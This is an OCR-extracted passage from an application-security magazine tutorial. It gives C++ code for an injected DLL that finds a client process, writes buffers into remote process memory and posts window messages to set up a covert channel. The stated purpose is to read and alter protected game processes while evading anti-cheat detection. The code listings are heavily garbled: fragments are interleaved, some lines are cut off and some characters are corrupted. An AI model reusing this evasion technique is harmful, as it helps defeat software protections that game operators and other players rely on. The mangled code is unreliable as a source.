} **// Memory allocated. // Prepare the data to write to that address. HITB\_COMMUNICATION\_BUFFER cbBuffer; // Type of communication. cbBuffer.mType = HITB\_COMMUNICATION\_BUFFER::HITB\_INITIATECONTACT; // We give our process ID to the client. cbBuffer.dwId = ::GetCurrentProcessId();** // Apply the secret password which can change in order to avoid imposters.<br>// Without this, an anti-cheat system could use our communication network<br>// to detect our software by posting an initial message to every window o **// communications. // For brevity, we hardcode a password, but this should be made dynamic. ::CopyMemory( cbBuffer.u.idWaitReply.bPass, "012345678", sizeof( cbBuffer.u.idWaitReply.bPass ) ); // Write the data at the allocated address in the given process. if ( !pProc.WriteProcessMemory( hProc, lpvAddress, &cbBuffer, sizeof( cbBuffer ), NULL ) ) { // Deallocate. pProc.VirtualFreeEx( hProc, lpvAddress, 0, MEM\_RELEASE ); // Let go of the process. ::CloseHandle( hProc ); return; // Buffer was written externally. // Make a record of this locally. Same kind of buffer but different data. ::EnterCriticalSection( &m\_csCrit ); LPHITB\_COMMUNICATION\_BUFFER lpcbNew = NULL; try {** lpcbNew = new HITB COMMUNICATION BUFFER();<br>m\_lpcbBuffers.push\_back( lpcbNew );<br>// Our local record needs the ID of the given process.<br>lpcbNew->dwId = \_dwId; **lpcbNew->mType = HITB\_COMMUNICATION\_BUFFER::HITB\_INITIATECONTACT; lpcbNew->pcbRemoteAddress = static\_cast<HITB\_COMMUNICATION\_ BUFFER \*>(lpvAddress); } catch ( ... ) { // Will either be NULL or the valid return of a new HITB\_ COMMUNICATION\_BUFFER(). // If coming here and not NULL, it will be a leak if not deleted. delete lpcbNew; // Deallocate. pProc.VirtualFreeEx( hProc, lpvAddress, 0, MEM\_RELEASE );** // Let go of the process.  **::LeaveCriticalSection( &m\_csCrit ); return; } ::LeaveCriticalSection( &m\_csCrit ); // We are done with the process.** ::CloseHandle(hProc);<br>// From here out we do not clean up on errors.<br>// The last step is to tell the process that we sent a buffer to it.<br>// Send a message to every window in the process.<br>HANDLE hSnap = :CreateToolhelp32Sa **} // Sets dwSize to the correct value and zero's everything else. THREADENTRY32 teEntries = { sizeof( THREADENTRY32 ) };** do {<br> **if** ( teEntries th32OwnerProcessID == dwId ) {<br>
// Send the message to all windows on this thread.<br>  $\frac{1}{2}$  is thread. **th32ThreadID, InitiateContactOnThreadWindows, reinterpret\_cast<LPARAM>(lpcbNew) } } while ( ::Thread32Next( hSnap, &teEntries ) ); } ::CloseHandle( hSnap ); Listing 6. The code for initiating contact from the DLL. /\*\* \* Callback for enumerating windows on a thread. Listing 7. The helper function.**

 **\*/** .<br>BOOL CALLBACK CDllMagic::InitiateContactOnThreadWindows( HWND \_hWnd, LPARAM<br>lParam ) { **\_lParam ) {// The buffer to which \_lParam points has the information we need to send to the window. LPHITB\_COMMUNICATION\_BUFFER lpcbBuffer = reinterpret\_cast<LPHITB\_COMMUNICATION\_BUFFER>(\_lParam); ::PostMessage( \_hWnd, HITB\_COMMUNICATION\_BUFFER::HITB\_INIT\_MESSAGE, 0, reinterpret\_cast<LPARAM>(lpcbBuffer->pcbRemoteAddress) ); return TRUE;**







# APPLICATION SECURITY **a**pplication security application security application security application security application security

# **class CProcess { public : // == Various constructors. WINAPI CProcess(); virtual WINAPI ~CProcess();** // == Functions.<br>
// Opens an existing local process object.<br>
HANDLE WINAPI OpenProcess ( DWORD \_dwDesiredAccess, BOOL \_<br>
bInheritHandle, DWORD \_dwProcessId );<br>
// Reads data from an area of memory in a specified proce entire area to be read must be accessible or the operation fails.<br>virtual BOOL WINAPI ReadProcessMemory( HANDLE hProcess,<br>LPCVOID \_lpvBaseAddress, LPVOID \_lpvBuffer, SIZE\_T \_stSize, SIZE\_T \* \_<br>lpstNumberOfBytesRead =  $\ell$  // Writes data to an area of memory in a specified process. The value area to be written to must be accessible or the operation fails.<br>Virtual BOOL WINAPI WriteProcessMemory ( HANDLE hProcess, LPVOID lpvBuseAddress, **// More function wrappers follow. }; Listing 2. Our CProcess class allows for easy upgrading of the methods used to interact with remote processes.**

(which is basically all of them). Once a reply is detected, we will send the buffer off to be managed by a class that will handle all communications between the DLL and the replied client application.

#### **Communication Buffers**

Our communication system works by letting each application (the DLL and the client) write information to a designated area of RAM inside the receiver which the receiver is assumed to be constantly monitoring. Each message has a specific format known to both the DLL and the client software. We model this in code via structures, unions, and enumerations.

Note that this structure will be used in both the DLL and the client.

Firstly, the actual message types must be enumerated, as shown in *Listing 3*.

Secondly, the format of each message must be defined as shown in *Listing 4*.

Finally a union allows a single structure to contain data in any of the formats in *Listing 4*. See *Listing 5*.

#### **First Contact**

The call to :: EnumThreadWindows() requires the below helper function. This is the actual function that posts the message to the client software hoping for a reply, and is shown in *Listing 7*.

Initial contact is attempted whenever the DLL spies an application without the DLL inside it. Since the DLL is planned to be injected into every process at start-up (but is not restricted so), we assume any processes without the DLL have purposely removed the DLL from themselves and are likely to be the client software with whom we want to make a connection. Additionally, this prevents sending suspicious and detectable messages to the game itself, which is assumed to be protected by an anti-cheat.

All contact works the same generally speaking. The client software will have a region of memory that is monitored by the DLL, and, when changes are detected, a response is given back using the same buffer. But the initial

contact requires sending a Windows message to set all of this up.

To complicate things, the DLL does not know which window in the client is the window that is designed to respond to first contact, so it must send the message to every window on every thread of the client. The code is straight-forward, but long. The comments in *Listing 6* explain the code.

Here, m\_lpcbBuffers is a member of our class defined as std::vector<LPHITB\_ COMMUNICATION\_BUFFER> m\_lpcb-Buffers. We keep records of each initial communication here and use this record to check for replies.

With this function, once we have a process ID we suspect may be a client, all we have to do is call CDllMagic::Init iateCommunication() and the process of communication will begin. Now all we have to do is find processes suspected of being a client.

#### **Finding The Client**

Finding potential clients is conceptually simple. Searching must happen constantly, so the routine will be a second thread, looping infinitely until told to stop. It must not eat CPU resources, so its priority must be low and it must sleep a while between iterations.

Our search loop also has the dirty duty of finding processes that never responded and are no longer open and removing our record of that communication, freeing resources for later. This code has been omitted for brevity, however. The comments document the code. Notice that this is a static function since it will be used in a later call to ::CreateThread(). See *Listing 8*.

**CDllMagic \* g\_pmmLogic = NULL; BOOL APIENTRY DllMain( HMODULE \_hModule, DWORD \_dwReason, LPVOID \_lpvReserved ) { switch ( \_dwReason ) {** case DLL\_PROCESS\_ATTACH : {<br>  $: \text{Beep}(\texttt{I000}, \texttt{100})$ ;<br>  $\texttt{g\_pmmLogic->Run}(\texttt{\_hModule})$ ;<br> **g\_pmmLogic->Run( \_hModule )**; **break; case DLL\_PROCESS\_DETACH : { delete g\_pmmLogic; break; } } return TRUE; WINAPI CDllMagic::~CDllMagic() { Stop(); ::DeleteCriticalSection( &m\_csCrit ); /\*\* \* Run the logic. Starts threads and does everything that needs to be done. \*/ VOID WINAPI CDllMagic::Run( HMODULE \_hHandle ) { m\_hDll = \_hHandle; m\_bRun = TRUE; m\_hSearchThread = ::CreateThread( NULL, 0UL, SearchThread, this, 0UL, NULL**  $\overline{\ }$ **; /\*\* \* Stop everything. \*/ VOID WINAPI CDllMagic::Stop() { // Tell the search thread to stop. m\_bRun = FALSE; // Wait for it to stop. ::WaitForSingleObject( m\_hSearchThread, INFINITE ); ::CloseHandle( m\_hSearchThread ); m\_hSearchThread = NULL; Listing 10. Our new DLL entry point. LRESULT CALLBACK CClient::MsgHandler( HWND \_hWnd, UINT \_uiMessage, WPARAM \_wParam, LPARAM \_lParam ) { switch( \_uiMessage ) { case HITB\_COMMUNICATION\_BUFFER::HITB\_INIT\_MESSAGE : {**<br>// A DLL is trying to communicate with us! Handle it. **} return DefWindowProc( \_hWnd, \_uiMessage, \_wParam, \_lParam ); Listing 11. The client message handler used to catch the initial message sent by the DLL. /\*\* \* Represents a single connection to a DLL. This just keeps track of which processes have been infected by the DLL and provides an interface for working with the connected DLL. \*/ class CClientConnection { public : CClientConnection( LPVOID \_lpvBuffer ); ~CClientConnection(); protected : // == Members. // Buffer where communication takes place. volatile LPHITB\_COMMUNICATION\_BUFFER m\_lpcbBuffer; }; CClientConnection::CClientConnection( LPVOID \_lpvBuffer ) : m\_lpcbBuffer( reinterpret\_cast<LPHITB\_COMMUNICATION\_BUFFER>(\_ lpvBuffer) ) { // Connection made! m\_lpcbBuffer->mType = HITB\_COMMUNICATION\_BUFFER::HITB\_INITIALREPLY; } CClientConnection::~CClientConnection() { // Remove the buffer associated with this connection. ::VirtualFree( m\_lpcbBuffer, 0, MEM\_RELEASE ); } Listing 12. The shell of our connection class from the client's point of view.**



**return TRUE; } } while ( ::Module32NextW( hSnap, &meEntries ) ); ::CloseHandle( hSnap ); return FALSE;**

# APPLICATION SECURITY **a**pplication security application security application security application security application security

**class CDllMagic { … BOOL WINAPI DllIsInProc( DWORD \_dwId );}; /\*\* \* Determines whether or not this DLL is loaded in the given process. \*/ BOOL WINAPI CDllMagic::DllIsInProc( DWORD \_dwId ) { HANDLE hSnap = ::CreateToolhelp32Snapshot( TH32CS\_SNAPMODULE, \_dwId ); if ( hSnap == INVALID\_HANDLE\_VALUE ) { return false;** // Get the name of this DLL. We are working with the \*W API<br>manually, so compiler settings do not matter. Working with file names always<br>requires working with wide-character buffers. Note that buffers for file<br>names/paths WCHAR szThisName[MAX\_PATH];<br>::GetModuleFileNameW( m\_hDll, szThisName, MAX\_PATH );<br>::PathStripPathW( szThisName ); **// Sets dwSize to the correct value and zero's everything else. MODULEENTRY32W meEntries = { sizeof( MODULEENTRY32W ) }; if ( ::Module32FirstW( hSnap, &meEntries ) ) { do { if ( ::StrCmpIW( szThisName, meEntries.szModule ) == 0 ) { // Found it. ::CloseHandle( hSnap ); Listing 9. DllIsInProc() scans a process for a module whose name matches the name of this DLL. class CDllMagic { … static DWORD WINAPI SearchThread( LPVOID \_lpvParm ); }; /\*\* \* The thread that monitors all processes searching for the client process. \*/ DWORD WINAPI CDllMagic::SearchThread( LPVOID \_lpvParm ) { CDllMagic \* pmmThis = reinterpret\_cast<CDllMagic \*>(\_lpvParm); // When the thread first begins, some required DLL's may not have been loaded yet. // Sleep for just a second. ::Sleep( 1000UL );** while ( pmmThis->m\_bRun ) {<br>
// Run over all processes, sending a query to each if necessary.<br> **HANDLE hSnap = ::CreateToolhelp32Snapshot( TH32CS\_**<br> **SNAPPROCESS, 0UL ); if ( hSnap != INVALID\_HANDLE\_VALUE ) { // Sets dwSize to the correct value and zero's everything else. PROCESSENTRY32 peEntries = { sizeof( PROCESSENTRY32 ) }; if ( ::Process32First( hSnap, &peEntries ) ) { do { // If this DLL is inside the process, move on. if ( pmmThis->DllIsInProc( peEntries.th32ProcessID ) ) { continue; } // See if the process ID is already in our communications array. size\_t stIndex = pmmThis- >FindBuffer( peEntries.th32ProcessID ); if ( stIndex == ~0UL ) { // Attempt to initiate communication with this process. pmmThis- >InitiateCommunication( peEntries.th32ProcessID ); } } while ( ::Process32Next( hSnap, &peEntries ) ); // Free resources. ::CloseHandle( hSnap ); // Only need to check about 3 times per second. ::Sleep( 1000UL / 3UL ); return 0UL; Listing 8. The main logic for the DLL, which primarily sits and searches for client applications.**

DllIsInProc simply scans the given process for modules matching the name of the current DLL. The code for this is shown in *Listing 9*.

With this code in place, we can run the DLL from the main entry point as shown in *Listing 10*.

#### **Client Response**

With the DLL ready to broadcast messages, let's take a look at the client end, whose first task is to receive these messages. The message is sent to every window, so catching it is simple, as *Listing 11* demonstrates.

We catch the message here in the main window procedure for our client application. \_lParam holds the address in the contexts of our application where the communication buffer has been placed.

To test that your system is working, put a useless line of code above the break (such as "int jhgdjhg  $= 0$ ;" and breakpoint the useless line of code. Run your client in debug mode in Microsoft® Visual Studio® and inject your DLL into any other process (as you recall, the DLL may be injected via any means). Shortly after injection the breakpoint should be hit, indicating that the communication system is up and running.

Like in the DLL, we want a class to handle communications with DLL's. This class is really very simple, as it mainly just needs a pointer to the communication buffer and an interface for working with that buffer. We will use the interface for every request we send to the DLL. For example, when we want to read the process memory of a DLL-infected process we will go through the communication class and it will handle all possible situations that can arise during the communication process, including the successful completion of the read operation and the failure of the operation. The start of the class is shown in *Listing 12*.

There will be many connections to DLL's in the final run, so we keep an array of these. A simple std::vector<CClientConnection \*> m\_ pmmcConnections will do fine. Managing the array of client connections is left up to the reader; in our case we are simply using the above vector and a critical section. Once the communication class is made, it will be clear how to use it, and any number of methods will work fine for managing these objects.

The constructor of the object applies the communication response, which at this point just means setting the buffer type to HITB COMMUNICA-TION\_BUFFER::HITB\_INITIALREPLY.

The buffer may not be a valid memory location, so reading/writing to it may crash the client application. Rather than abort in the constructor, we make a static function that does this check and actually returns a pointer to a created object if the address is valid. See *Listing 13*.

With this static function helper, adding a communication object becomes easy. *Listing 14* shows an example function using our own management system.

All that remains is to hook this up to the window message. See *Listing 15*.

#### **Sealing The Deal**

**/\*\* \* Detach from the target process. Waits for the monitoring thread to close. \*/ WINAPI CTargetProcess::Close() {** 

With the client now responding to initial contact from the DLL, it is up to the DLL to catch that reply and create a dedicated thread for communication between the DLL and the client. We modify the search thread to check for replies from the client. First, the function that actually checks for the reply (*Listing 16*).

The client works locally in its own address space, so we begin by copying the client's reply buffer locally to the DLL. Once the buffer is local, the only check that needs to be made is on the buffer type.

# APPLICATION SECURITY **a**pplication security application security application security application security application security

case HITB COMMUNICATION BUFFER::HITB\_INIT\_MESSAGE : {<br>  $7/$  **A DLL is trying to communicate with us! Handle it.**<br>
m\_pManager-><br>
ddDllConnection( reinterpret\_cast<LPVOID>(\_lParam) );  **break; Listing 15. Hooking up the connection to the message-handler in the client. class CDllMagic { … static BOOL WINAPI BufferGotReply( const HITB\_COMMUNICATION\_ BUFFER &\_cbLocalBuffer, CProcess &\_pProc ); }; /\*\* \* Check a local buffer to see if there has been a reply posted in the application in which the buffer was allocated. \*/ BOOL WINAPI CDllMagic::BufferGotReply( const HITB\_COMMUNICATION\_BUFFER &\_ cbLocalBuffer, CProcess &\_pProc ) { // Attempt to open the given process.** HANDLE hTarget = \_pProc.OpenProcess( PROCESS\_VM\_READ | PROCESS\_VM\_<br>WRITE | PROCESS\_VM\_OPERATION, FALSE, \_obLocalBuffer.dwId );<br>if ( !hTarget ) { return FALSE; } **// Process opened. Read the remote buffer. HITB\_COMMUNICATION\_BUFFER cbRemoteBuffer; if ( \_pProc.ReadProcessMemory( hTarget, \_cbLocalBuffer. pcbRemoteAddress, &cbRemoteBuffer, sizeof( cbRemoteBuffer ) ) ) {** ::CloseHandle( hTarget );<br>return cbRemoteBuffer.mType ==<br>HITB\_COMMUNICATION\_BUFFER::HITB\_INITIALREPLY;<br>}  **::CloseHandle( hTarget ); return FALSE; Listing 16. In the DLL we check for a reply from any potential clients. DWORD WINAPI CDllMagic::SearchThread( LPVOID \_lpvParm ) { CDllMagic \* pmmThis = reinterpret\_cast<CDllMagic \*>(\_lpvParm); … while ( pmmThis->m\_bRun ) { if (** hSnap != INVALID\_HANDLE\_VALUE ) {<br> **if** ( ::Process32First( hSnap, &peEntries ) ) { Listing 17. The bold area shows our addition to the searching routin **class CClientConnection { … static CClientConnection \* WINAPI CreateBufferAt( LPVOID \_ lpvAddress ); }; /\*\* Is the given address a valid buffer? If so, a CClientConnection object \* is returned that uses the given buffer for communication. Notice that this is static. \*/ CClientConnection \* WINAPI CClientConnection::CreateBufferAt( LPVOID \_ lpvAddress ) // Check the buffer for being valid memory. if ( ::IsBadReadPtr( \_lpvAddress, sizeof( HITB\_COMMUNICATION\_BUFFER ) ) ) { return NULL; // Address is valid. Is the data valid?** L'EHITE COMMUNICATION BUFFER lpcbBuffer =<br>
reinterpret cast<br/>CLOMUNICATION BUFFER>(\_lpvAddress);<br>
// Check for the secret password.<br>
if (::mencmp(lpcbBuffer->u.idWaitReply.bPass) ) != 0)<br>
sizeof(lpcbBuffer->u.idWaitRepl **// Data appears to be valid. We have communication with a DLL in another process now. return new CClientConnection( \_lpvAddress ); } Listing 13. Verifying a connection and creating an object to manage it. BOOL WINAPI CClient::AddDllConnection( LPVOID \_lpvComAddress ) { // Let the CClientConnection class determine whether the address is good or not. CClientConnection \* pmmcCom = CClientConnection::CreateBufferAt( \_lpvComAddress ); if ( !pmmcCom ) { return false; } // It is good, so add it to our list. ::EnterCriticalSection( &m\_csCommunicationLock ); m\_pmmcConnections.push\_back( pmmcCom ); ::LeaveCriticalSection( &m\_csCommunicationLock ); return true; Listing 14. Creating a connection to the DLL from the client.**

## **class CTargetProcess { public : // == Various constructors. WINAPI CTargetProcess(); // == Functions. BOOL WINAPI OpenTargetProcessById( DWORD \_dwId, LPVOID \_lpvAddr, CProcess \* \_ppProc ); VOID WINAPI Close();** protected :<br>
// == Members.<br>
// Access to target processes. The target process from our<br>
perspective is the client application that is meant to interface with this DLL.<br>
We are inside its target application.<br>
CProcess \* **// The target process's ID. DWORD m\_dwId;** // The handle to the target process.<br>
HANDLE mandle to the target process or being open. The target<br>
// A thread that monitors the target process for being open. The target<br>
process can close at any time, so we need to kee **// This flag tells us to abort when the target process closes. volatile LONG m\_lTargetClosed; // The communication buffer in the target process. LPHITB\_COMMUNICATION\_BUFFER m\_lpcbBuffer; // == Functions. static DWORD WINAPI MonitorThread( LPVOID \_lpvParm ); }; // == Various constructors. WINAPI CTargetProcess::CTargetProcess() :**<br> **m\_ppProcess( NULL ),<br>
m\_hTarget( NULL ),<br>
m\_dwId( ~0UL ),<br>
m\_hMonitorThread( NULL ),<br>
m\_hMonitorThread( 1 ) {<br>
m\_lTargetClosed( 1 ) { // == Functions. /\*\* \* Open a target process. Must be called only once per instance of this class. \*/ BOOL WINAPI CTargetProcess::OpenTargetProcessById( DWORD \_dwId, LPVOID \_ lpvAddr, CProcess \* \_ppProc ) {** m ppProcess = ppProc;<br>
//Attempt to open the given process.<br>
m hrarget = m ppProcess->OpenProcess ( PROCESS\_VM\_READ | PROCESS\_VM\_WRITE<br>
| PROCESS VM\_OPERATION, FALSE, dwid );<br>
if (!m\_hTarget) { return FALSE; }<br>
// Open suc **read and write its memory.** m\_dwId = \_dwId;<br>m\_lTargetClosed = 0;<br>m\_lpcbBuffer = reinterpret\_cast<LPHITB\_COMMUNICATION\_BUFFER>(\_lpvAddr);  **// Set the mode in the target process to idle.** HITB COMMUNICATION BUFFER cbRemoteBuffer;<br>
if (mppProcess-NeadProcessMemory(mhTarget, m\_lpcbBuffer,<br>
&cbRemoteBuffer, sizeof(cbRemoteBuffer)) )<br>
chRemoteBuffer.mType = HITB COMMUNICATION BUFFER::HITB IDLE;<br>
m\_ppProcess-N#x :EnterCriticalSection( &pmmThis->m\_csCrit );<br>
// Check for replies from the client application(s).<br>
for ( size t I = pmmThis->m\_lpcbBuffers.size(); I--; ) {<br>
if ( BufferGotReply( (\*pmmThis->m\_lpcbBuffers[I]),<br>
nmThis->m\_pP  **// A connection can be made to this process. Do it. pmmThis->CreateLink( pmmThis->m\_ lpcbBuffers[I] ); } } ::LeaveCriticalSection( &pmmThis->m\_csCrit ); // Only need to check about 3 times per second. ::Sleep( 1000UL / 3UL ); return 0UL; Listing 18. The start of our DLL class to handle connections to clients.**

 **// Start the monitoring thread. m\_hMonitorThread = ::CreateThread( NULL, 0UL, MonitorThread, this, 0UL, NULL );**

 **if ( !m\_hMonitorThread ) { return false; } return TRUE;**

 **// Free resources. ::CloseHandle( hSnap );**

**Listing 17. The bold area shows our addition to the searching routine.**

Once this helper function is in place, it becomes easy to check for replies in the main DLL thread, as demonstrated by *Listing 17*.

At the beginning of the article we mentioned creating a class to handle single connections from the DLL to the client software. The job of CreateLink() is to make such a class and run it on its own thread. The class, running on its own thread, loops indefinitely until the connection is broken, either because the DLL application closed or because the client closed. Each iteration of the loop makes one check on the remote communication buffer and if a request has been made by the client application it is filled.

The shell of the class is shown in *Listing 18*.

This handles the basic functionality of the class: Attaching to and detaching from a client process and constantly checking the client process for closing. Notice that when the connection is made, the class sets the message in the target process (the client application) to idle. This must be done or the DLL will try to connect to the client repeatedly through the same buffer, since the message in the client application would otherwise remain as a response to initial contact.

Next we add the logic for handling requests from the client application to which we are connected. One call to this function will perform a single request check and, if a request is found, will satisfy the request. *Listing 19* shows this function.

We begin by handling only the idle message, which is the only message possible at this point. This function is meant to be called repeatedly on its own thread. Next, we add the thread function itself, which is a public and static function. This is one of the simplest functions and needs little explanation (*Listing 20*).

Finally, the job of the CreateLink() function is to create one of these objects and start it on its own thread. We create a nested structure for storing the class object and the handle to its running thread. See *Listing 21*.

Next we have 2 management routines for this array of connections, one of which creates connections (CreateLink()), and one of which closes connections, as shown in *Listing 22*.

Notice the addition to Stop().

#### **WHAT IS HAPPENING**

CreateLink() is already called when a response to initial contact is detected from the main DLL loop that searches for both open processes and replies to initial contact. Replies to initial contact are detected when the remote process (the client application) writes HITB\_COMMUNICA-TION\_BUFFER::HITB\_INITIALREPLY to the mType member of its own buffer. When this change is detected from the DLL, a new CTargetProcess object is created to handle all of the remaining communications with that client. In order to avoid re-establishing connections to the same client, the buffer in the client process is remotely changed by the DLL, setting the mType member to HITB\_COMMUNI-CATION\_BUFFER::HITB\_IDLE. This also signals to the client application that it can use its respective local buffer for communication.

Next, the DLL sends its new CTargetProcess object into a loop on its own thread that checks for and handles changes to the buffer in the remote client application. Each time it checks, it must copy the buffer locally. It modifies the client application directly, since the client application is not allowed to modify the DLL process in any way. The point of this communication network is to avoid methods of modifying the DLL process that might trigger anticheat protections.

# APPLICATION SECURITY **a**pplication security application security application security application security application security



